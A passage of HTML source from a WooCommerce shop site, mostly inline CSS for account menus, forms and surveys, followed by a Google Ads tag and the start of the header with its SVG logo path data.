	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-card-security-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-address::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-place-marker-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-address:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-place-marker-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-account::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-details-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--edit-account:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-details-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--store-credit::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-credit-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--store-credit:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-credit-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--my-coupons::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-coupon-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--my-coupons:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-coupon-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--customer-logout::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-log-out-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--customer-logout:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-log-out-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--paymybill::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/04/icons8-transaction-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--paymybill:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/04/icons8-transaction-25-2.png);
}


#gform_wrapper_1 .iti__dropdown-content li, #gform_wrapper_1 .iti__selected-dial-code {
	font-size: 14px;
	text-transform:none;
}
#gform_wrapper_1 #field_1_13 .gpfup__droparea, #gform_wrapper_1 #field_1_13 .gfield_description {
	text-transform: none;
}
#gform_wrapper_1 #field_1_13 .gpfup__droparea {
	font-size: 17px;
}
table.order-quantity-based-wholesale-pricing-view span.woocommerce-Price-amount {
	font-size: 14px;
}
.woocom-tiered-pricing-customer-table {
	margin-top:24px;
	margin-bottom: 24px;
}
.woocom-tiered-pricing-customer-table thead, .woocom-tiered-pricing-customer-table thead tr, .woocom-tiered-pricing-customer-table thead tr th {
	background-color: #e8e8e8;
}
.woocom-tiered-pricing-customer-table tbody, .woocom-tiered-pricing-customer-table tbody tr, .woocom-tiered-pricing-customer-table tbody tr th {
	background-color: #f6f6f6;
}
.woocom-tiered-pricing-customer-table th, .woocom-tiered-pricing-customer-table td {
	border: 1px solid #fff;
    text-align: center !important;
    padding: 2px 30px !important;
    color: #444;
    font-size: 14px;
}
.product-addon-totals .amount {
	font-size: 1em;
}
td.woocommerce-orders-table__cell-order-actions a {
    padding: 7px 12px !important;
    font-size: 12px !important;
	margin: 5px !important;
}
.woocommerce-orders-table__cell .woocommerce-Price-amount {
	font-size: 14px;
}
div.woocommerce ul.products li {
	
}
@media (min-width: 1024px) {
    .woocommerce.single-product div.carissa-woocom-products-list-class ul.products li.product {
        width: 30% !important
    }
}
div.carissa-woocom-products-list-class ul.products li {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
	font-size: 14px;
}
div.carissa-woocom-products-list-class ul.products li .woocommerce-Price-amount {
	font-size: 18px;
}
div.carissa-woocom-products-list-class ul.products li .add_to_cart_button {
	font-size: 14px;
}
div.carissa-woocom-products-list-class {
	padding-top: 20px;
}
#gform_wrapper_51 .gfield_list_44_cell1 {
	max-width: 10%;
}
#gform_wrapper_51 .gfield_list_44_cell2 {
	max-width: 15%;
}
#gform_wrapper_51 #field_51_44 .gfield_list_header .gform-field-label:nth-of-type(1) {
	max-width: 10%;
}
#gform_wrapper_51 #field_51_44 .gfield_list_header .gform-field-label:nth-of-type(2) {
	max-width: 15%;
}
#gform_wrapper_51 #field_51_44 .gfield_list_header .gform-field-label,#gform_wrapper_69 #field_69_44 .gfield_list_header .gform-field-label {
	text-align: center;
}
#gform_wrapper_51 input[readonly="readonly"], #gform_wrapper_69 input[readonly="readonly"], #gform_wrapper_76 input[readonly="readonly"], #gform_wrapper_76 textarea[readonly="readonly"], #gform_wrapper_69 textarea[readonly="readonly"] {
	background-color: #f5f5f5;
	cursor: not-allowed;
}

#gform_wrapper_76 textarea[readonly="readonly"], #gform_wrapper_69 textarea[readonly="readonly"], #gform_wrapper_51 textarea[readonly="readonly"] {
	min-height: 40px;
	resize: none;
	box-sizing: border-box;
}

@media only screen and (min-width: 641px) {
#gform_wrapper_69 #field_69_44 .gfield_list_44_cell1, #gform_wrapper_76 #field_76_44 .gfield_list_44_cell1 {
	max-width: 4%;
}
#gform_wrapper_69 #field_69_44 .gfield_list_44_cell2, #gform_wrapper_76 #field_76_44 .gfield_list_44_cell2 {
	max-width: 11%;
}
	
#gform_wrapper_76 #field_76_44 .gfield_list_44_cell3 input {

	}
	
#gform_wrapper_69 #field_69_44 .gfield_list_44_cell4, #gform_wrapper_76 #field_76_44 .gfield_list_44_cell4 {
	max-width: 9%;
}
#gform_wrapper_69 #field_69_44 .gfield_list_44_cell5, #gform_wrapper_76 #field_76_44 .gfield_list_44_cell5 {
	max-width: 9%;
}
#gform_wrapper_69 #field_69_44 .gfield_list_header .gform-field-label:nth-of-type(1) {
	max-width: 4%;
}
#gform_wrapper_69 #field_69_44 .gfield_list_header .gform-field-label:nth-of-type(2) {
	max-width: 11%;
}
#gform_wrapper_69 #field_69_44 .gfield_list_header .gform-field-label:nth-of-type(4) {
	max-width: 9%;
}
#gform_wrapper_69 #field_69_44 .gfield_list_header .gform-field-label:nth-of-type(5) {
	max-width: 9%;
}
#gform_wrapper_69 .gfield_list_groups input {
	font-size:13px;
}
}

/* WooCom sort select styling */
.woocommerce-ordering select {
  border: 1px solid #D3CED2;
  border-radius: 10px;
  padding: .5rem 2.25rem .5rem .75rem !important;
  display: block;
  font-size: 16px;
  font-family: inherit;
  color: #444;
  /*line-height: 1.3;
  padding: .6em 1.4em .5em .8em;*/
  max-width: 100%;
  box-sizing: border-box;
  margin: 5px 0px 5px 5px;
  border: 1px solid #D3CED2;
  /*box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
  border-radius: .5em;*/
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #ffffff;
  background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23327366%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'),
  linear-gradient(to bottom, #ffffff 0%,#ffffff 100%);
  background-repeat: no-repeat, repeat;
  background-position: right .7em top 50%, 0 0;
  background-size: .65em auto, 100%;
}
.woocommerce-ordering select::-ms-expand {
  display: none;
}
.woocommerce-ordering select:hover {
  border-color: #888;
}
.woocommerce-ordering select:focus {
  /*border: 2px solid #327366;
  box-shadow: 0 0 1px 3px rgba(50, 115, 102, .7);
  box-shadow: 0 0 0 3px -moz-mac-focusring;*/
  color: #222;
  outline: none;
}
.woocommerce-ordering select option {
  font-weight:normal;
}
/* Support for rtl text, explicit support for Arabic and Hebrew */
*[dir="rtl"] .woocommerce-ordering select, :root:lang(ar) .woocommerce-ordering select, :root:lang(iw) .woocommerce-ordering select {
  background-position: left .7em top 50%, 0 0;
  padding: .6em .8em .5em 1.4em;
}

/* Disabled styles */
.woocommerce-ordering select:disabled, .woocommerce-ordering select[aria-disabled=true] {
  color: graytext;
  background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22graytext%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'),
  linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
}
.woocommerce-ordering select:disabled:hover, .woocommerce-ordering select[aria-disabled=true] {
  border-color: #aaa;
}
#gform_wrapper_72 p {
	margin:15px 0;
}
ul.dynamic-population {
	list-style-type:disc;
	margin:5px 0 0 25px;
	max-height:100px;
	display:flex;
	flex-wrap:wrap;
	flex-direction:column;
}
ul.dynamic-population li {
	max-width:235px;
	padding:2px 5px;
}
.gform_wrapper div.list-price input {
	border: none;
	font-size: 20px !important;
	font-weight: bold;
}
.gform_wrapper div.list-price * {
	padding:0 !important;
	margin:0 !important;
	color: #8a8a8a;
}
.gform_wrapper div.list-price {
	border-left: 4px solid #8a8a8a;
	padding-left: 10px;
}
li.product-type-easy_product_bundle span.price {
	font-family: Lato,sans-serif;
font-size: 1.25rem !important;
font-weight: 700 !important;
color: #363636 !important;
line-height: 1.125 !important;
}

#acf-field_66d1e887ed35e
{
border-width: 1px;
border-radius: .5rem;
padding-left: .5rem;
padding-right: .5rem;
width: 100%;
border-color: #d8d8d8;
height: 40px;
}
@media screen and (min-width: 1025px) {
#gform_wrapper_79 .gsurvey-likert-row-label, #gform_wrapper_81 .gsurvey-likert-row-label, #gform_wrapper_82 .gsurvey-likert-row-label, #gform_wrapper_86 .gsurvey-likert-row-label {
	width: 60%;
	padding: 15px 10px;
	}
	
	#gform_wrapper_79 #input_79_1 td.gsurvey-likert-choice:hover, #gform_wrapper_81 #input_81_4 td.gsurvey-likert-choice:hover, #gform_wrapper_82 #input_82_4 td.gsurvey-likert-choice:hover, #gform_wrapper_82 #input_82_90 td.gsurvey-likert-choice:hover, #gform_wrapper_82 #input_82_104 td.gsurvey-likert-choice:hover, #gform_wrapper_82 #input_82_117 td.gsurvey-likert-choice:hover, #gform_wrapper_82 #input_82_130 td.gsurvey-likert-choice:hover, #gform_wrapper_86 #input_86_4 td.gsurvey-likert-choice:hover, #gform_wrapper_86 #input_86_90 td.gsurvey-likert-choice:hover, #gform_wrapper_86 #input_86_104 td.gsurvey-likert-choice:hover, #gform_wrapper_86 #input_86_117 td.gsurvey-likert-choice:hover, #gform_wrapper_86 #input_86_130 td.gsurvey-likert-choice:hover {
	background-color:#ffffff;
}
#gform_wrapper_79 #input_79_1 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_81 #input_81_4 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_82 #input_82_4 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_82 #input_82_90 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_82 #input_82_104 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_82 #input_82_117 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_82 #input_82_130 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_86 #input_86_4 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_86 #input_86_90 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_86 #input_86_104 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_86 #input_86_117 tr:hover td.gsurvey-likert-row-label, #gform_wrapper_86 #input_86_130 tr:hover td.gsurvey-likert-row-label {
	background-color: #ffffff;
}
}
#gform_wrapper_79 #input_79_1 td[data-label="1"], #gform_wrapper_81 #input_81_4 td[data-label="1"], #gform_wrapper_82 #input_82_4 td[data-label="1"], #gform_wrapper_82 #input_82_90 td[data-label="1"], #gform_wrapper_82 #input_82_104 td[data-label="1"], #gform_wrapper_82 #input_82_117 td[data-label="1"], #gform_wrapper_82 #input_82_130 td[data-label="1"], #gform_wrapper_86 #input_86_4 td[data-label="1"], #gform_wrapper_86 #input_86_90 td[data-label="1"], #gform_wrapper_86 #input_86_104 td[data-label="1"], #gform_wrapper_86 #input_86_117 td[data-label="1"], #gform_wrapper_86 #input_86_130 td[data-label="1"] {
	background-color:#ffb6b3;
}
#gform_wrapper_79 #input_79_1 td[data-label="2"], #gform_wrapper_81 #input_81_4 td[data-label="2"], #gform_wrapper_82 #input_82_4 td[data-label="2"], #gform_wrapper_82 #input_82_90 td[data-label="2"], #gform_wrapper_82 #input_82_104 td[data-label="2"], #gform_wrapper_82 #input_82_117 td[data-label="2"], #gform_wrapper_82 #input_82_130 td[data-label="2"], #gform_wrapper_86 #input_86_4 td[data-label="2"], #gform_wrapper_86 #input_86_90 td[data-label="2"], #gform_wrapper_86 #input_86_104 td[data-label="2"], #gform_wrapper_86 #input_86_117 td[data-label="2"], #gform_wrapper_86 #input_86_130 td[data-label="2"] {
	background-color:#ffd599;
}
#gform_wrapper_79 #input_79_1 td[data-label="3"], #gform_wrapper_81 #input_81_4 td[data-label="3"], #gform_wrapper_82 #input_82_4 td[data-label="3"], #gform_wrapper_82 #input_82_90 td[data-label="3"], #gform_wrapper_82 #input_82_104 td[data-label="3"], #gform_wrapper_82 #input_82_117 td[data-label="3"], #gform_wrapper_82 #input_82_130 td[data-label="3"], #gform_wrapper_86 #input_86_4 td[data-label="3"], #gform_wrapper_86 #input_86_90 td[data-label="3"], #gform_wrapper_86 #input_86_104 td[data-label="3"], #gform_wrapper_86 #input_86_117 td[data-label="3"], #gform_wrapper_86 #input_86_130 td[data-label="3"] {
	background-color:#fae39e;
}
#gform_wrapper_79 #input_79_1 td[data-label="4"], #gform_wrapper_81 #input_81_4 td[data-label="4"], #gform_wrapper_82 #input_82_4 td[data-label="4"], #gform_wrapper_82 #input_82_90 td[data-label="4"], #gform_wrapper_82 #input_82_104 td[data-label="4"], #gform_wrapper_82 #input_82_117 td[data-label="4"], #gform_wrapper_82 #input_82_130 td[data-label="4"], #gform_wrapper_86 #input_86_4 td[data-label="4"], #gform_wrapper_86 #input_86_90 td[data-label="4"], #gform_wrapper_86 #input_86_104 td[data-label="4"], #gform_wrapper_86 #input_86_117 td[data-label="4"], #gform_wrapper_86 #input_86_130 td[data-label="4"] {
	background-color:#ddeeaa;
}
#gform_wrapper_79 #input_79_1 td[data-label="5"], #gform_wrapper_81 #input_81_4 td[data-label="5"], #gform_wrapper_82 #input_82_4 td[data-label="5"], #gform_wrapper_82 #input_82_90 td[data-label="5"], #gform_wrapper_82 #input_82_104 td[data-label="5"], #gform_wrapper_82 #input_82_117 td[data-label="5"], #gform_wrapper_82 #input_82_130 td[data-label="5"], #gform_wrapper_86 #input_86_4 td[data-label="5"], #gform_wrapper_86 #input_86_90 td[data-label="5"], #gform_wrapper_86 #input_86_104 td[data-label="5"], #gform_wrapper_86 #input_86_117 td[data-label="5"], #gform_wrapper_86 #input_86_130 td[data-label="5"] {
	background-color:#bbe6b3;
}
#gform_wrapper_79 div.gfield_description, #gform_wrapper_81 div.gfield_description, #gform_wrapper_82 div.gfield_description, #gform_wrapper_86 div.gfield_description {
	margin: 0;
}
#gform_wrapper_79 #field_79_26, #gform_wrapper_81 #field_81_73, #gform_wrapper_82 #field_82_73, #gform_wrapper_82 #field_82_89, #gform_wrapper_86 #field_86_73, #gform_wrapper_86 #field_86_89 {
	font-size: 26px;
	margin-top: 25px;
	border: none;
	font-weight:bold;
}
#gform_wrapper_79 div.q-category, #gform_wrapper_81 div.q-category, #gform_wrapper_82 div.q-category, #gform_wrapper_86 div.q-category {
	font-size:22px;
}

span.ginput_address_country label, span.ginput_address_line_1 label, span.ginput_address_line_2 label, span.ginput_address_city label, span.ginput_address_state label, span.ginput_address_zip label {
	margin-bottom: 15px;
}
span.ginput_address_country label::after, span.ginput_address_line_1 label::after, span.ginput_address_line_2 label::after, span.ginput_address_city label::after, span.ginput_address_state label::after, span.ginput_address_zip label::after {
	content: " ⇧";
	font-size:16px;
	color:#327366;
}
.eval-sample-response {
	margin-bottom:30px !important;
}

.cushion-please-log-in {
	border-left:6px solid #327366;
	border-right:6px solid #327366;
	border-radius:10px;
	padding-left:10px;
	padding-right:10px;
	margin-bottom: 15px;
	margin-top:15px;

}

/* modify serial lookup layout without modifying template files directly */
body.page-template-serial-lookup div.w-1\/2.font-bold.uppercase {
	max-width: 150px;
}
body.page-template-serial-lookup div.w-1\/2.mx-2 {
	width:100%;
}
button.gfield_choice_all_toggle {
	background-color: #d8d8d8;
	padding: 5px 10px;
	border: 2px solid #d8d8d8;
	border-radius: 10px;
}
button.gfield_choice_all_toggle:hover {
	background-color: #f5f5f5;
}		</style>
		    <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1052743248"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1052743248'); </script></head>


<body
    class="wp-singular product-template-default single single-product wp-theme-hill-labs bg-off-white antialiased theme-hill-labs woocommerce woocommerce-page woocommerce-no-js"    data-js-behavior="global"
>
<div class="max-w-siteWrap mx-auto bg-white">




<div
    class="site-header sticky top-0 z-50 w-full lg:block hidden shadow-lg"
    data-js-behavior="headroomNav">
    <div class="flex items-center bg-white">
        <div class="flex items-center mr-auto pr-4 pl-4 xl:pl-9 flex-shrink-0">
                        <a href="https://hilllabs.com">
                <svg width="249" height="44" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path d="M238.763 23.621h.852c.01.547.038.98.085 1.3.048.322.129.635.242.941.114.308.288.567.526.779.235.212.494.377.772.495.28.117.563.195.853.232.289.038.726.057 1.313.057.964 0 1.757-.255 2.379-.763.618-.51.928-1.207.928-2.093 0-.397-.097-.746-.29-1.048a1.95 1.95 0 00-.838-.707c-.365-.17-1.147-.39-2.35-.664-1.202-.274-1.977-.471-2.329-.594-.53-.198-.95-.438-1.263-.721a3.024 3.024 0 01-.744-1.075 3.556 3.556 0 01-.277-1.414c0-.745.196-1.43.588-2.058.393-.626 1.012-1.136 1.853-1.527a6.457 6.457 0 012.755-.588c.597 0 1.287.083 2.072.248.786.165 1.425.37 1.918.616a84.833 84.833 0 00-.143 3.195h-.809c-.048-.687-.103-1.14-.164-1.356a2.284 2.284 0 00-.249-.58c-.103-.17-.283-.352-.538-.545a3.9 3.9 0 00-.987-.516c-.403-.151-.896-.226-1.483-.226-.833 0-1.503.244-2.009.734-.507.49-.76 1.066-.76 1.726 0 .367.073.683.22.948.146.263.343.478.589.643.245.165.591.315 1.037.446l2.356.579c1.192.303 2.014.562 2.464.778.448.216.81.554 1.086 1.01.274.459.411 1.007.411 1.648 0 1.274-.527 2.384-1.583 3.332s-2.468 1.422-4.237 1.422c-.814 0-1.899-.124-3.251-.369-.749-.14-1.15-.24-1.208-.297-.037-.029-.055-.074-.055-.141 0-.066.008-.147.027-.24.086-.406.143-.802.171-1.19.027-.385.052-1.192.07-2.417M17.218.423C7.724.423 0 8.118 0 17.575c0 9.458 7.724 17.151 17.218 17.151 9.495 0 17.219-7.693 17.219-17.15 0-9.458-7.724-17.153-17.219-17.153m0 2c8.4 0 15.209 6.785 15.209 15.152 0 8.368-6.809 15.15-15.209 15.15-8.4 0-15.208-6.782-15.208-15.15 0-8.367 6.808-15.151 15.208-15.151" fill="#434442"/><path d="M5.958 27.456v-1.245c.899-.019 1.448-.047 1.646-.086.2-.037.347-.09.44-.162a.554.554 0 00.2-.303c.094-.283.146-.938.156-1.967l.057-2.814V14.26L8.4 11.475c-.01-1.046-.062-1.712-.156-1.994a.581.581 0 00-.193-.304c-.09-.072-.233-.127-.431-.17-.2-.042-.753-.072-1.662-.09V7.67c1.552.055 3.189.084 4.912.084 1.543 0 2.911-.029 4.103-.084v1.245c-1.012.037-1.609.077-1.789.12-.18.042-.307.11-.383.205-.075.094-.133.424-.17.99-.085.96-.128 2.347-.128 4.157v1.626c.681.057 2.111.086 4.288.086 2.743 0 4.437-.029 5.082-.086v-1.626c0-1.46-.01-2.4-.029-2.815-.076-1.254-.133-1.961-.17-2.12a.556.556 0 00-.136-.262c-.061-.061-.174-.113-.34-.155-.165-.043-.76-.083-1.781-.12V7.671c1.191.055 2.56.084 4.103.084 1.723 0 3.36-.029 4.911-.084v1.245c-.898.019-1.448.046-1.645.084-.2.039-.346.093-.442.162a.564.564 0 00-.198.305c-.095.292-.148.948-.156 1.965l-.057 2.83v6.617l.057 2.773c.008 1.056.057 1.72.141 1.994a.69.69 0 00.206.31c.091.077.236.132.433.17.2.038.753.066 1.661.085v1.245a134.21 134.21 0 00-4.911-.085c-1.543 0-2.912.028-4.103.085v-1.245c1.011-.037 1.609-.078 1.789-.12.178-.042.307-.11.382-.206.076-.093.133-.424.172-.99.074-.961.113-2.347.113-4.157v-2.956c-.473-.066-1.85-.098-4.132-.098-2.185 0-3.643.01-4.373.028a8.658 8.658 0 00-.865.07v2.956c0 1.471.014 2.409.043 2.814.075 1.254.132 1.967.17 2.137a.528.528 0 00.135.246c.06.062.175.114.34.156.166.042.76.083 1.782.12v1.245a87.062 87.062 0 00-4.103-.085c-1.723 0-3.36.028-4.912.085" fill="#305C7E"/><path d="M48.639 43.11c.373 0 .744-.066 1.11-.195.367-.13.7-.31.999-.54.298-.23.54-.521.728-.872.186-.351.28-.732.28-1.142 0-.205-.029-.398-.086-.58a2.176 2.176 0 00-.194-.459 2.055 2.055 0 00-.318-.393 4.165 4.165 0 00-.352-.321 21.657 21.657 0 00-.4-.304 45.506 45.506 0 01-.735-.557c-.173-.13-.299-.227-.376-.29a4.722 4.722 0 01-.311-.291c-.13-.13-.225-.25-.284-.36a2.277 2.277 0 01-.164-.406 1.71 1.71 0 01-.075-.51c0-.391.153-.751.458-1.08.305-.328.718-.492 1.237-.492.465 0 .802.169 1.012.506.21.337.296.793.26 1.367.064.064.16.096.287.096.077 0 .123-.032.137-.096.04-.214.094-.54.16-.977.066-.438.108-.768.127-.991-.082-.019-.23-.056-.445-.113-.214-.057-.369-.096-.465-.116a5.277 5.277 0 00-.963-.1c-.32 0-.648.063-.985.189a3.448 3.448 0 00-.926.516c-.28.218-.51.494-.69.827-.18.332-.27.688-.27 1.066a2.233 2.233 0 00.29 1.121c.08.132.19.268.328.407.14.139.263.25.373.332.11.082.254.188.434.317.18.13.32.234.42.311a8 8 0 01.636.54c.128.119.22.222.277.308.057.087.122.193.195.318.073.125.123.257.15.396.027.14.041.289.041.448 0 .52-.17.934-.513 1.244a1.76 1.76 0 01-1.223.465 1.61 1.61 0 01-1.24-.56 2.765 2.765 0 01-.557-1.135 2.434 2.434 0 01-.063-.52.141.141 0 00-.136-.082c-.187 0-.301.028-.342.082-.018.119-.015.41.01.872.025.463.076.856.154 1.18.66.382 1.33.573 2.01.573zm5.865-7.575a.67.67 0 00.523-.246.845.845 0 00.215-.574.571.571 0 00-.14-.383.444.444 0 00-.352-.164c-.2 0-.37.077-.506.232a.8.8 0 00-.205.547c0 .16.042.298.127.414a.397.397 0 00.338.174zm-.861 7.547c.282 0 .623-.166 1.022-.499.398-.333.655-.595.769-.786a.376.376 0 00-.052-.16c-.034-.067-.062-.1-.085-.1l-.068.068a1.612 1.612 0 00-.137.158 4.386 4.386 0 01-.386.369 1.51 1.51 0 01-.199.14.35.35 0 01-.167.058c-.091 0-.137-.114-.137-.342 0-.11.018-.255.055-.437l.697-3.063c.064-.337.096-.578.096-.724 0-.2-.053-.37-.157-.506-.105-.137-.23-.205-.376-.205-.278 0-.605.164-.981.492-.376.328-.624.592-.742.793 0 .04.017.094.051.16.034.067.063.1.086.1l.068-.069c.046-.045.091-.098.137-.157a4.386 4.386 0 01.386-.37 1.51 1.51 0 01.198-.14.35.35 0 01.168-.057c.09 0 .136.114.136.341 0 .073-.018.22-.054.438l-.698 3.062a4.478 4.478 0 00-.095.725c0 .21.042.38.126.513.085.132.197.198.339.198zm6.863 0c.282 0 .623-.166 1.022-.499.399-.333.655-.595.769-.786a.376.376 0 00-.051-.16c-.035-.067-.063-.1-.086-.1l-.068.068a1.612 1.612 0 00-.137.158 4.386 4.386 0 01-.386.369 1.51 1.51 0 01-.198.14.35.35 0 01-.168.058c-.091 0-.137-.114-.137-.342 0-.11.019-.255.055-.437l.451-2.106c.128-.62.192-1.116.192-1.49 0-.296-.066-.52-.199-.673-.132-.153-.348-.23-.649-.23-.173 0-.377.08-.612.237-.235.157-.46.348-.677.574a11.46 11.46 0 00-.632.718c-.205.252-.372.471-.502.656-.13.184-.216.318-.257.4l.246-1.149c.073-.305.11-.547.11-.724 0-.2-.053-.37-.157-.506-.105-.137-.23-.205-.376-.205-.278 0-.605.164-.981.492-.376.328-.624.592-.742.793 0 .04.017.094.051.16.034.067.063.1.086.1l.068-.069c.046-.045.091-.098.137-.157a4.386 4.386 0 01.386-.37 1.51 1.51 0 01.198-.14.35.35 0 01.168-.057c.09 0 .136.114.136.341 0 .073-.018.22-.054.438L56.609 43c.146.036.306.055.479.055.182 0 .346-.019.492-.055l.342-1.668a4.15 4.15 0 01.461-1.224c.23-.414.477-.766.739-1.056.262-.29.517-.526.765-.71.249-.185.437-.278.564-.278.114 0 .186.046.216.137.03.091.044.242.044.451 0 .205-.032.452-.096.739l-.478 2.255a4.478 4.478 0 00-.096.725c0 .21.042.38.126.513.085.132.198.198.339.198zm4.17 0c.2 0 .42-.064.66-.191.239-.128.454-.28.645-.455.192-.175.355-.338.49-.489.134-.15.224-.264.27-.342a.357.357 0 00-.066-.167c-.043-.07-.076-.106-.099-.106l-.048.055a2.254 2.254 0 01-.102.11 2.31 2.31 0 01-.15.15c-.064.059-.127.116-.189.17a2.553 2.553 0 01-.444.315 1.4 1.4 0 01-.24.102.807.807 0 01-.742-.116.843.843 0 01-.29-.417 2.827 2.827 0 01-.116-.472c-.02-.14-.03-.289-.03-.444 0-.442.05-.863.153-1.264.103-.402.235-.739.397-1.012.162-.274.342-.491.54-.653.198-.162.39-.243.578-.243.123 0 .234.03.335.09.1.058.172.115.215.17.043.055.097.132.16.232a.594.594 0 00.492.273c.151 0 .266-.06.346-.18a.77.77 0 00.12-.434.6.6 0 00-.124-.37c-.268-.227-.55-.341-.847-.341-.351 0-.728.11-1.132.328a4.518 4.518 0 00-1.114.861c-.34.356-.622.787-.847 1.296a3.782 3.782 0 00-.339 1.548c0 .638.132 1.13.397 1.477.264.346.638.519 1.12.519zm4.88 0c.201 0 .42-.061.657-.185.237-.123.451-.27.642-.444.192-.173.356-.335.493-.485.136-.15.232-.271.287-.363a.357.357 0 00-.065-.167c-.043-.07-.077-.106-.1-.106l-.047.055a2.254 2.254 0 01-.103.11 2.31 2.31 0 01-.15.15l-.188.17a2.553 2.553 0 01-.444.315 1.4 1.4 0 01-.24.102.767.767 0 01-.236.041c-.323 0-.561-.134-.714-.403-.153-.269-.229-.627-.229-1.073 0-.237.01-.383.027-.438.22 0 .507-.068.865-.205a6.565 6.565 0 001.07-.53c.356-.216.662-.48.92-.793.257-.312.386-.623.386-.933a.89.89 0 00-.212-.601c-.141-.164-.372-.246-.69-.246-.388 0-.788.117-1.2.352a4.29 4.29 0 00-1.108.909 4.816 4.816 0 00-.806 1.306 3.765 3.765 0 00-.318 1.48c0 .638.13 1.128.39 1.47.26.341.63.512 1.114.512zm-.382-3.062c.018-.192.07-.417.154-.677a5.44 5.44 0 01.328-.786c.134-.265.303-.488.506-.67.202-.183.415-.274.639-.274.146 0 .278.048.396.144a.49.49 0 01.178.403c0 .237-.089.475-.267.715a2.44 2.44 0 01-.635.598c-.246.16-.49.29-.728.393-.24.102-.43.154-.571.154zM81.3 43.04a.53.53 0 00.04-.15c.024-.164.024-.246 0-.246-.086 0-.238-.03-.457-.09-.219-.059-.33-.12-.335-.184-.01-.255.036-.66.137-1.217l1.039-5.386c.109-.556.237-.985.382-1.286 0-.05-.009-.106-.027-.167-.018-.062-.045-.092-.082-.092h-.027c-.041 0-.853.373-2.434 1.12-.027.01-.04.037-.04.083-.02.123.022.214.122.273.114-.059.275-.12.482-.18.207-.062.338-.093.393-.093.064 0 .11.024.137.072.027.047.039.132.034.252-.005.121-.018.245-.041.373-.023.128-.057.31-.103.547l-.957 4.922c-.077.369-.15.629-.218.78-.032.063-.17.124-.414.184a2.56 2.56 0 01-.53.089c-.036 0-.066.056-.089.17-.022.114-.02.19.007.226a56.867 56.867 0 011.477-.068c.16 0 .66.022 1.504.068zm2.994.041a10.136 10.136 0 002.215-1.073c.702-.451 1.258-.91 1.668-1.374a6.98 6.98 0 001.268-2.034c.285-.718.427-1.366.427-1.945 0-.756-.183-1.353-.55-1.79-.367-.438-.854-.657-1.46-.657-.487 0-.973.157-1.456.472a3.817 3.817 0 00-1.186 1.227c-.307.503-.461 1.013-.461 1.528 0 .565.167 1.048.502 1.449.335.4.76.601 1.275.601.219 0 